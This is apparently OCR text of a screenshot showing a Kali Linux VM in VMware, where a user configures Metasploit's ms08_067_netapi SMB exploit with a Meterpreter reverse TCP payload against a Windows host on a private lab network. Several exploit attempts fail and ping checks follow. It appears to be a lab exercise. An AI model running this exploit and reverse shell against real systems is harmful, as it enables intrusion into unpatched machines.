 kali-linux-2024.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
kali-linux-2024.4-vmware-am
Windows XP Professional
Windows Server 2003 Enterpri
kali-linux-2024.4-vmware... Windows XP Professional Windows Server 2003 Enterpri...
1 2 3 4 10:40
kali@kali: ~
File Actions Edit View Help
TX packets 28 bytes 2024 (1.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.152.130
lhost ⇒ 192.168.152.130
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.152.132 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.152.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.152.130:4444
[-] 192.168.152.132:445 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.152.132:445) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.152.130:4444
[-] 192.168.152.132:445 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.152.132:445).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.152.130:4444
[-] 192.168.152.132:445 - Exploit failed: Errno::ENOTCONN Transport endpoint is not connected - getpeername(2)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > ping 192.168.152.132
[*] exec: ping 192.168.152.132
PING 192.168.152.132 (192.168.152.132) 56(84) bytes of data.
64 bytes from 192.168.152.132: icmp_seq=1 ttl=128 time=1.79 ms
64 bytes from 192.168.152.132: icmp_seq=2 ttl=128 time=0.721 ms
^C
--- 192.168.152.132 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003ms
rtt min/avg/max/mdev = 0.721/1.256/1.792/0.535 ms
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.152.130:4444
[-] 192.168.152.132:445 - Exploit failed: Errno::ENOTCONN Transport endpoint is not connected - getpeername(2)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > ping 192.168.152.132
[*] exec: ping 192.168.152.132
PING 192.168.152.132 (192.168.152.132) 56(84) bytes of data.
64 bytes from 192.168.152.132: icmp_seq=1 ttl=128 time=1.52 ms
64 bytes from 192.168.152.132: icmp_seq=2 ttl=128 time=1.28 ms
64 bytes from 192.168.152.132: icmp_seq=3 ttl=128 time=0.887 ms
64 bytes from 192.168.152.132: icmp_seq=4 ttl=128 time=0.836 ms
64 bytes from 192.168.152.132: icmp_seq=5 ttl=128 time=1.09 ms
64 bytes from 192.168.152.132: icmp_seq=6 ttl=128 time=0.749 ms
64 bytes from 192.168.152.132: icmp_seq=7 ttl=128 time=0.506 ms
64 bytes from 192.168.152.132: icmp_seq=8 ttl=128 time=0.872 ms
^C
--- 192.168.152.132 ping statistics ---
8 packets transmitted, 8 received, 0% packet loss, time 7034ms
rtt min/avg/max/mdev = 0.506/0.967/1.519/0.298 ms
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.152.130
lhost ⇒ 192.168.152.130
msf6 exploit(windows/smb/ms08_067_netapi) >
Num
1
Num Lock 开
英
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。